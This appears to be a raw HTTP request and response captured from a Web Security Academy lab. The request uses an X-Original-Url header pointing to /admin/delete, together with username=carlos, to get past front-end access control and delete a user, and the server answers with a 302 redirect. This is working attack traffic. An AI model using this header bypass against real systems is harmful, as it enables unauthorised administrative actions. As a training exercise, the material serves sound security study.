 GET /?username=carlos HTTP/2
Host: 0a5400f60405b30784c8c72300d50092.web-security-academy.net
X-Original-Url: /admin/delete
Cookie: session=isgCFtNIfv2tcpf5MLPAiFX5oHP1OdcU
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a5400f60405b30784c8c72300d50092.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Content-Length: 2
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6